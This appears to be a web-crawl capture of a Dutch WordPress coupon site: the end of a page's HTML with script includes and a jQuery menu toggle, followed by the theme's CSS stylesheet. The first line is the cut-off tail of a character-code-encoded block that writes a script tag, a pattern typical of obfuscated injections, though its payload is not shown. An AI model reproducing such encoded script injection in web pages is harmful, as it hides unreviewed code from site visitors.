2,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3
body_size: 15386
content:
/* =============================*/
/********** Default CSS *********/
/*==============================*/
html {
	font-size: 62.5%;
	line-height: 25px;
	line-height: 2.5rem;
}
body {
	margin: 0;
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	font-size: 14px;
	overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin: 0;
}
a {
	color: #ff6f00;
	text-decoration: none;
}
ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
p {
	font-size: 20px;
	font-size: 2rem;
	line-height: 28px;
	line-height: 2.8rem;
	color: #18304b;
}
b,
strong {
	font-weight: 700;
}
.pragraph p {
	font-size: 17px;
	font-size: 1.7rem;
	color: #373737;
	line-height: 22px;
}
h1 {
	font-size: 38px;
	font-size: 3.8rem;
	color: #18304b;
	font-weight: 700;
}
h2,
h3 {
	font-size: 20px;
	font-size: 2rem;
	color: #18304b;
	font-weight: 700;
	line-height: 2.8rem;
}

h4 {
	font-size: 30px;
	font-size: 3rem;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 10px;
	margin-bottom: 1rem;
}
h5 {
	font-size: 20px;
	font-size: 2rem;
	line-height: 23px;
	line-height: 2.3rem;
	color: #18304b;
	font-weight: 300;
}
h6 {
	color: #fa8140;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 300;
}
img{
	max-width: 100%;
}
.margin_left {
	/*margin-left: 130px;*/
	margin-left: 13rem;
}

.privacy_policy_area .title h3 {
	font-size: 50px;
	font-size: 5rem;
	text-align: center;
	color: #18304b;
	margin: 50px 0;
	margin: 5rem 0;
	font-weight: 700;
}

.btn_style-1 {
	background: #fa8140;
	color: #fff !important;
	font-size: 16px;
	font-size: 1.6rem;
	display: inline-block;
	padding: 21px 50px;
	padding: 21px 5rem;
	line-height: 22px;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	box-shadow: 0 0 8px #b3b3b3;
}
.btn_style-1:hover {
	background: #18304b;
	color: #fff;
}
.title h2 {
	font-size: 40px;
	font-size: 4rem;
	text-align: center;
	font-weight: 300;
	margin-bottom: 35px;
	margin-bottom: 3.5rem;
}
.title h2 {
	font-size: 4rem;
	text-align: center;
	font-weight: 600;
	margin-bottom: 2.5rem;
	color: #18304b;
}
.title h5 {
	color: #262626;
	font-size: 26px;
	font-weight: 700;
}
.title p {
	font-size: 1.6rem;
	font-weight: 500;
	color: #262626;
	line-height: 55px;
}
.title p a {
	color: #262626;
	text-decoration: underline;
}
.title p a:hover {
	color: #fa8140;
}
.p_b {
	padding-bottom: 100px;
	padding-bottom: 10rem;
}
.padding_left {
	padding-left: 40px;
	padding-left: 4rem;
}
/*******************New_Home_page CSS******************/
/*==============================*/
/******** New Home page CSS *****/
/*==============================*/
.header_area {
	padding: 20px 0;
	padding: 2rem 0;
	background: #fff9f5;
	box-shadow: 0 0 5px #f1dede;
	border-color: #f5efeb;
}
.logo img {
	width: 120px;
	width: 12rem;
	height: auto;
}
.main_menu ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.main_menu ul li {
	margin-right: 45px;
	margin-right: 4.5rem;
}
.main_menu ul li:last-child {
	margin-right: 0;
}
.main_menu ul li a {
	font-size: 15px;
	font-size: 1.5rem;
	color: #20364f;
	display: inline-block;
	font-weight: 300;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	font-family: 'Baloo Da 2', cursive;
}
.main_menu ul li a:hover,
.current-menu-item a {
	color: #fa8140;
}
.main_menu ul li a i {
	margin-right: 5px;
	font-size: 13px;
	font-size: 1.3rem;
}
.main_menu ul li:before {
	margin-right: 5px;
	font-size: 13px;
	font-size: 1.3rem;
}
.main_menu ul li .search i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #18304b;
	border-radius: 50%;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	color: #fff;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.main_menu ul li .search i:hover {
	background: #fa8140;
}
.main_menu ul li.search i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #18304b;
	border-radius: 50%;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	color: #fff;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.main_menu ul li.search i:hover {
	background: #fa8140;
}

/*New*/
.main_menu ul li i {
	margin-right: 5px;
	font-size: 1.3rem;
}
.rotate {
	transform: rotate(180deg);
}
.active {
	color: #fa8140 !important;
}
/*Megha menu*/
.main_menu {
	position: relative;
}
.mega_menu {
	position: absolute;
	width: 100%;
	background: #fff;
	box-shadow: 0 0 8px #eee;
	padding: 15px;
	left: 0;
	right: 0;
	top: 100%;
	margin: auto;
	display: none;
	max-width: 870px;
}
.show_mega_menu {
	display: block;
}
.megha_menu_list > ul {
	display: flex;
	flex-wrap: wrap;
}
.megha_menu_list > ul > li {
	flex: 0 0 33.33%;
	margin-right: 0 !important;
	line-height: 30px;
}
.megha_menu_list > ul > li a {
	color: #20364f;
	display: inline-block;
}
.megha_menu_list > ul > li a:hover {
	color: #fa8140;
}

.main_menu ul li:hover .mega_menu {
	opacity: 1;
	visibility: visible;
}
.mega_menu .border_top {
	border-top: 1px solid #ccc;
	padding-top: 15px;
}
/*New Header End*/
/*==============================*/
/******* Footer Area CSS *******/
/*==============================*/
.footer_banner {
	padding: 10rem 0;
	background: #fdd2bd;
	margin-bottom: -8px;
	position: relative;
	z-index: 1;
}
.subceribe_form {
	text-align: center;
}
.subceribe_form input {
	font-size: 17px;
	color: #101010;
	font-weight: 500;
	border: navajowhite;
	border: ;
	border-radius: 5px;
	padding: 15px 20px;
	max-width: 405px;
	width: 100%;
}
.subceribe_form input[type='submit'] {
	background: #2f485d;
	color: #fff;
	width: auto;
	margin-top: 20px;
	margin-left: -11.8rem;
	padding: 11px 13px;
	transition: 0.5s;
}
.subceribe_form input[type='submit']:hover {
	background: #fa8140;
}
.subceribe_form input:focus {
	outline: none;
}
.subceribe_form p {
	font-size: 22px;
	font-weight: 600;
	color: #18304b;
	text-align: center;
	margin-bottom: 30px;
	line-height: 0;
}
.subceribe_form span {
	font-size: 16px;
	font-weight: 500;
	color: #2f495e;
	line-height: 25px;
	display: block;
	max-width: 430px;
	width: 100%;
	margin: auto;
	margin-bottom: 3rem;
}
.footer_area {
	background: #2f485d;
	padding: 8rem 0 3rem 0;
}
.footer_menu p {
	font-size: 1.8rem;
	color: #36506c;
}
.footer_menu p {
	font-size: 2.2rem;
	color: #fff;
	font-weight: 800;
	margin-bottom: 20px;
}
.footer_menu ul li a {
	font-size: 1.8rem;
	color: #fff;
	font-weight: 400;
	line-height: 4rem;
	transition: 0.5s;
}
.footer_menu ul li a i {
	margin-right: 20px;
	font-size: 25px;
}
.social_menu ul {
	display: flex;
	justify-content: end;
}
.copyright p {
	font-size: 16px;
	color: #fff;
	font-weight: 400;
}
.copyright p a {
	font-size: 16px;
}
.footer_menu ul li a:hover {
	color: #fa8140;
}
.copyright p {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.boder-top-1 {
	margin-top: 30px;
	max-width: 100%;
	border-top: 1px solid #36506c;
	padding-top: 30px;
}
.copyright p a,
.hiden_copyright p a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 34px;
	line-height: 3.4rem;
	padding-left: 10px;
}

.copyright p a:hover,
.hiden_copyright p a:hover {
	color: #fa8140;
}

/****** header_banner_area ********/
.header_banner_area {
	background: url('../images/banner_home.png') no-repeat scroll top left / cover;
	padding-top: 65px;
	padding-top: 6.5rem;
	padding-bottom: 150px;
	padding-bottom: 15rem;
	margin-bottom: 70px;
	margin-bottom: 7rem;
}
.header_banner_area h1 {
	margin-bottom: 30px;
	margin-bottom: 3rem;
	text-align: left;
	max-width: 600px;
}
.search_box {
	text-align: center;
}
.search_box form {
	display: flex;
	align-items: center;
}
.search_box form input[type='text'] {
	padding: 17px 20px;
	font-size: 1.5rem;
	border-radius: 5px 0px 0 5px;
	border: none;
	background: #fff;
	box-shadow: 0 0px 10px #ddd;
	max-width: 35rem;
	width: 100%;
	line-height: 28px;
}
.search_box form input[type='text']:focus {
	outline: none;
}
.search_box form button {
	background: #fa8140;
	font-size: 20px;
	color: #fff;
	border: none;
	padding: 18.8px 4rem;
	border-radius: 2px 7px 7px 2px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	margin-left: -1px;
	font-weight: 500;
}
.search_box form button i {
	margin-right: 10px;
	margin-right: 1rem;
}
.search_box form button:hover {
	background: #18304b;
}
/*==============================*/
/***** vell_korting_area CSS ****/
/*==============================*/
.vell_korting_area.p_b {
	padding-bottom: 7rem;
}
.vell_korting_wrapper {
	border: 1px solid #fa8140;
	padding: 30px 40px;
	padding: 3rem 4rem;
	border-radius: 10px;
	box-shadow: 0 0 2px #fa8140;
}
.vell_korting_area .title h2 {
	font-size: 30px;
	font-size: 3rem;
}
.vell_korting_area p {
	font-size: 18px;
	font-size: 1.8rem;
}
.single_vell_left {
	border-right: 1px solid #fa8140;
	padding-right: 55px;
	padding-right: 5.5rem;
}
.single_vell_left p:nth-of-type(1) {
	/*max-width: 36rem;*/
	width: 100%;
}
.single_vell_right {
	margin-left: 30px;
	margin-left: 3rem;
}

/*==============================*/
/******* winkels_area CSS *******/
/*==============================*/
.winkels_area.p_b {
	padding-bottom: 15rem;
}
.winkels_area .row {
	margin-top: 7.8rem;
}
.winkels_item_wrapper {
	display: flex;
	flex-wrap: wrap;
	margin-top: 2rem;
}
.winkels_item {
	flex: 0 0 10%;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	margin: 10px;
	transition: 0.5s;
	padding: 40px 10px;
	border: 1px solid #eee;
}
.winkels_item:hover {
	-webkit-box-shadow: 0 0 15px #bbb;
	box-shadow: 0 0 15px #bbb;
	cursor: pointer;
}
.winkels_logo {
	width: 12rem;
	height: 38px;
	margin: auto;
}
.winkels_logo img {
	height: 100%;
	object-fit: contain;
}
.winkels_logo_text {
	text-align: center;
}
.winkels_area .owl-carousel .owl-stage-outer {
	padding: 5px 0;
}

.winkels_area .title {
	text-align: center;
	border-bottom: 1px solid #fa8140;
}
.winkels_logo_text h6 {
	font-size: 2rem;
	margin-top: 1.6rem;
}
.winkels_logo_text p {
	font-size: 1.5rem;
	margin-top: 5px;
	font-weight: 400;
	color: #18304b;
}
/*==============================*/
/******* Populaire Area CSS *******/
/*==============================*/
.populaire_area {
	margin-bottom: 17rem;
}
.populaire_area ul {
	display: flex;
	flex-wrap: wrap;
	/*justify-content: center;*/
}
.populaire_area ul li {
	flex: 0 0 16.66%;
}
.populaire_area ul li a {
	text-decoration: underline;
	color: #18304b;
	font-size: 16px;
	line-height: 35px;
	transition: 0.4s;
}
.populaire_area ul li a:hover {
	color: #fa8140;
}
/*END New-Home page*/

/*******************Blogs_page******************/
/*==============================*/
/******** Blogs Area CSS *******/
/*==============================*/
.single_item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	padding: 1.5rem 3.5rem;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.single_item p {
	position: relative;
	padding-top: 0.3rem;
	padding-bottom: 1rem;
	font-size: 16px;
	line-height: 2.2rem;
}
.single_item p::after {
	content: '';
	position: absolute;
	width: 2px;
	height: 100%;
	background: #18304b;
	left: -35px;
	top: 0;
}
.single_item:hover {
	-webkit-box-shadow: 0 0 15px #bbb;
	box-shadow: 0 0 15px #bbb;
	cursor: pointer;
}
.bloge_title {
	padding: 60px 0;
	padding: 6rem 0;
	margin-bottom: 30px;
	margin-bottom: 3rem;
}
.bloge_title .title h2 {
	font-size: 50px;
	font-size: 5rem;
	color: #18304b;
	font-weight: 700;
	margin-bottom: 0;
}
.pagination ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: auto;
	margin-top: 30px;
	margin-top: 3rem;
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.pagination ul li {
	margin: 4px 4px;
}
.page-item.active .page-link {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	border: none;
	background: #fa8140;
	color: #fff;
}
.pagination ul li a {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.pagination ul li a:hover {
	background: #fa8140;
	color: #fff;
}

/*******************Article Page Css******************/
/*==============================*/
/******** Article Page Css *******/
/*==============================*/
/*amazon_deal area*/
.amazon_deal {
	background: #fff9f5;
	padding: 40px 0;
	padding: 4rem 0;
}
/*calendar_area*/
.calendar_area {
	background: #fa8140;
	/* margin-bottom: 1.8rem; */
}
.calender_content ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 15px 0;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.calender_content ul li {
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	margin-right: 55px;
	margin-right: 5.5rem;
}
.calender_content ul li a {
	color: #fff;
}
.calender_content ul li i {
	font-size: 25px;
	font-size: 2.5rem;
	margin-right: 10px;
	margin-right: 1rem;
}
.icons_img {
	max-width: 500px;
}

/*article_text_area*/

.article_text,
.website_conversions {
	padding-bottom: 30px;
	padding-bottom: 3rem;
}
.website_credibility,
.websites-credibility {
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.websites-credibility p {
	margin-bottom: 17px;
	margin-bottom: 1.7rem;
}
.websites-credibility p:nth-of-type(1) {
	padding-bottom: 16px;
	padding-bottom: 1.6rem;
}
.takeaways ul li a {
	text-decoration: none;
}
.takeaways ul li p {
	position: relative;
	padding-left: 15px;
	padding-left: 1.5rem;
	line-height: 35px;
	line-height: 3.5rem;
}
.takeaways ul li p:before {
	content: '';
	position: absolute;
	left: 0;
	width: 7px;
	height: 7px;
	background: #18304b;
	border-radius: 50%;
	top: 35%;
}
.takeaways p a {
	color: #fa8140;
	text-decoration: underline;
}
.article_text_area p {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.icons_img img {
	width: 100%;
}
.article_text_area img {
	max-width: 100%;
	height: auto;
	margin: 25px 0;
	box-shadow: 0 0 15px #ccc;
}
.blog-single-content-row ul {
	list-style-type: disc;
	padding-left: 35px;
}
.article_text_area ol {
	padding-left: 35px;
}
.article_text_area li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.article_text_area h4 {
	margin-top: 50px;
	margin-top: 5rem;
}
.blog-single-content-row a {
	color: #fa8140;
	text-decoration: underline;
}
.article_text_area table {
	--bs-table-bg: transparent;
	--bs-table-accent-bg: transparent;
	--bs-table-striped-color: #212529;
	--bs-table-striped-bg: rgba(0, 0, 0, 0.05);
	--bs-table-active-color: #212529;
	--bs-table-active-bg: rgba(0, 0, 0, 0.1);
	--bs-table-hover-color: #212529;
	--bs-table-hover-bg: rgba(0, 0, 0, 0.075);
	width: 100%;
	margin-bottom: 10px;
	margin-bottom: 1rem;
	color: #212529;
	vertical-align: top;
	border-color: #dee2e6;
}
.article_text_area table :not(caption) > * > * {
	padding: 5px 5px;
	padding: 0.5rem 0.5rem;
	background-color: var(--bs-table-bg);
	border-bottom-width: 1px;
	box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}

/*******************privacy_policy_area******************/
/*==============================*/
/******* privacy_policy CSS *****/
/*==============================*/
.privacy_policy.card {
	background: #fff;
	box-shadow: 0 0 8px #eee;
	border-color: #fff;
}
.privacy_policy_area {
	background: #fff9f5;
}
.privacy_policy_wrapper {
	max-width: 1010px;
	margin: auto;
	background: #fff;
	padding: 30px 45px;
	padding: 3rem 4.5rem;
	box-shadow: 0 0 8px #fdf2f2;
	border-radius: 10px 10px 0 0;
}
.privacy_policy_area p {
	font-size: 19px;
	color: #282828;
	margin-bottom: 50px;
	margin-bottom: 5rem;
	line-height: 35px;
	line-height: 3.5rem;
}
.privacy_policy_area p a {
	color: #fa8140;
	text-decoration: underline;
}
.privacy_policy_area p:nth-of-type(5) {
	margin-bottom: 60px;
	margin-bottom: 6rem;
}

/*******************Brand_page.html******************/
/*==============================*/
/******** all_brand_area *******/
/*==============================*/
.all_brand_area,
.merkpagina,
.bloge_title {
	background: #fff9f5;
}
.all_brand_area h1 {
	text-align: center;
	margin: 50px 0;
	margin: 5rem 0;
}
.filter_pagination ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding-bottom: 50px;
	padding-bottom: 5rem;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.filter_pagination ul li {
	padding: 3px 9px;
	font-size: 17px;
	font-size: 1.7rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	margin: 4px;
}
.filter_pagination ul li.active {
	background: #fa8140;
	color: #fff !important;
}
.filter_pagination ul li:hover {
	background: #fa8140;
	color: #fff;
	cursor: pointer;
}
/*brand_tags_area*/
.brand_tags_area {
	padding: 50px 0;
	padding: 5rem 0;
}
.single_tags_content ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.single_tags_content ul li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33%;
	flex: 0 0 33.33%;
}
.single_tags_content ul li a {
	font-size: 18px;
	font-size: 1.8rem;
	color: #000000;
	font-weight: 400;
	line-height: 45px;
	line-height: 4.5rem;
}
.single_tags_content ul li a:hover {
	color: #fa8140;
}
/*******************merkpagina.html******************/
/*==============================*/
/****** merkpagina_items_area ***/
/*==============================*/
.merkpagina_items_area {
	padding-top: 30px;
	padding-top: 3rem;
	padding-bottom: 50px;
	padding-bottom: 5rem;
}

.new-coupon-end-date {
	text-align: center;
	padding-top: 3px;
	box-shadow: 0px 3px 8px #cbcaca;
	border-top: 1px solid #e7e7e7;
}
.new-coupon-end-date p {
	max-width: 100% !important;
}
.merkpagina_items_area .mobile_filter_list {
	margin-top: 15px;
}
.item_wrapper2 .col-md-12:first-child .merkpagina_item {
	margin-top: 10px;
}
.merkpagina .title h1 {
	text-align: center;
	margin: 50px 0;
	margin: 5rem 0;
	font-size: 45px;
	font-size: 4.5rem;
	font-weight: 700;
}
.merkpagina_items_area h2 {
	font-size: 23px;
	font-size: 2.3rem;
	color: #18304b;
	font-weight: 700;
	line-height: 35px;
	line-height: 3.5rem;
	/*max-width: 350px;
	max-width: 35rem;*/
	width: 100%;
}
.merkpagina_items_area h2 span {
	color: #fa8140;
}
.merkpagina_items_area p {
	font-size: 18px;
	font-size: 1.8rem;
	padding: 5px 0; 
/*	max-width: 37rem; */
	line-height: 2.5rem;
}
.merkpagina_items_area .btn_style-1 {
	font-size: 16px;
	font-size: 1.4rem;
	padding: 10px 1rem;
}
.merkpagina_Top {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}





.brand_logos {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}
.brand-imgs {
	margin: 10px;
	border: 1px solid #eee;
	flex: 0 0 calc(20% - 20px);
	max-width: calc(20% - 20px);
	text-align: center;
	min-height: 120px;
	display: flex;
	justify-content: center;
	align-items: center;
	box-shadow: 0 0 8px #eee;
}
.brand-imgs a img {
	width: 150px;
	height: 90px;
	object-fit: contain;
}
.merkpagina_item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	margin-top: 40px;
}
.logo_img {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 19%;
	flex: 0 0 19%;
	padding: 0 10px;
	padding: 0 1rem;
}
.logo_img img {
	width: 100%;
	height: 50px;
	object-fit: contain;
}
.top_logo_img {
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 13%;
	flex: 0 0 13%;
	padding: 46px 10px;
}
.merkpagina_top_details {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 81%;
	flex: 0 0 81%;
	margin-left: 20px;
	margin-left: 2rem;
}
.merkpagina_top_details h2 {
	max-width: 100%;
}
.merkpagina_top_details p {
	margin-bottom: 15px;
	max-width: 100%;
}
.merkpagina_details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border-left: 2px solid #e7e7e7;
	padding: 25px 20px 20px 20px;
	padding: 2.5rem 2rem 2rem 2rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 81%;
	flex: 0 0 81%;
}
/*Onze Card*/
.custom_card {
	border-radius: 7px;
	margin-top: 40px;
	padding: 15px 10px 12px 20px;
	padding: 1.5rem 1rem 1.2rem 2rem;
	box-shadow: 0 0 8px #eee;
}
.onze p {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	line-height: 23px;
	line-height: 2.3rem;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 16px;
	font-size: 1.6rem;
}
.custom_card ul,
.custom_card ol {
	list-style-type: circle;
	padding-left: 35px;
	font-size: 1.5rem;
}
.onze p i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #fa8140;
	border-radius: 50%;
	font-size: 16px;
	font-size: 1.6rem;
	color: #fff;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	margin-right: 15px;
	margin-right: 1.5rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}
/*korting_card*/
.korting_card {
	background: #fa8140;
}

.korting_card h2 {
	color: #fff;
}
.korting_card p {
	color: #fff;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 20px;
	line-height: 2rem;
}
.korting_card form input[type='text'],
.korting_card form input[type='email'] {
	width: 87%;
	background: transparent;
	border: 1px solid #fff;
	font-size: 15px;
	font-size: 1.5rem;
	padding: 3px 4px;
	border-radius: 6px;
	margin-bottom: 22px;
	margin-bottom: 2.2rem;
	color: #fff;
	margin-top: 7px;
}
.korting_card form input[type='email']::placeholder {
	color: transparent;
}
.korting_card form input[type='text']:focus,
.korting_card form input[type='email']:focus {
	outline: none;
}
.korting_card form input[type='submit'] {
	background: #fff;
	color: #fa8140;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 18px 15px;
	padding: 18px 1.5rem;
	border-radius: 5px;
	border: none;
	margin-bottom: 20px;
	margin-bottom: 2rem;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	line-height: 0;
}
.korting_card form input[type='submit']:hover {
	background: #18304b;
	color: #fff;
}
.over_stockly p {
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 23px;
	/*line-height: 2.2rem;*/
	padding-bottom: 10px;
	color: #000;
}

/*******************Vaucher_page******************/
/*==============================*/
/******** Popup CSS *******/
/*==============================*/
.voucher_page {
	padding-bottom: 130px;
	padding-bottom: 13rem;
}
.brand_popup_area {
	text-align: center;
	padding: 100px 60px;
	padding: 10rem 6rem;
}
/*.brand_popup_box .modal-lg {
	max-width: 830px;
}*/
.brand_popup_box .modal-content {
	border: none;
	border-radius: 1.5rem;
	-webkit-transform: translateY(11%);
	transform: translateY(11%);
}
.brand_logo {
	width: 190px;
	width: 19rem;
	margin: auto;
	padding-bottom: 40px;
	padding-bottom: 4rem;
}
.brand_logo img {
	width: 100%;
	height: auto;
}
.brand_popup_area h2 {
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	color: #18304b;
	line-height: 35px;
	line-height: 3.5rem;
	border: 2px dashed #fa8140;
	border-radius: 4px;
	padding: 13px 0;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}
.brand_popup_area a p {
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	color: #18304b;
	line-height: 35px;
	line-height: 3.5rem;
	border: 2px dashed #fa8140;
	border-radius: 4px;
	padding: 13px 0;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}
.brand_popup_area h2 span {
	color: #fa8140;
}
.brand_popup_area p {
	font-size: 25px;
	font-size: 2.5rem;
	padding-bottom: 50px;
	padding-bottom: 5rem;
	color: #262626;
}
.btn_close {
	position: absolute;
	right: 20px;
	top: 20px;
	font-size: 30px;
	font-size: 3rem;
	color: #000;
}
.btn_close:hover {
	color: red;
}

/*Popup Search*/

.search__box {
	max-width: 600px;
	width: 100%;
}
.popup_search_box {
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 99;
	background: rgba(0, 0, 0, 0.7);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: none;
}
.dflex {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.dnone {
	display: none;
}
.close_search {
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
}
.close_search:hover {
	color: red;
}

.single.single-post .title h1 {
	/*max-width: 400px;*/
}
/************terms_and_conditions************/
.terms_and_conditions {
	padding-bottom: 70px;
	padding-bottom: 7rem;
}
.terms_and_conditions p:nth-of-type(5) {
	margin-bottom: 20px;
	margin-bottom: 2rem;
}
/************Error-404-page************/
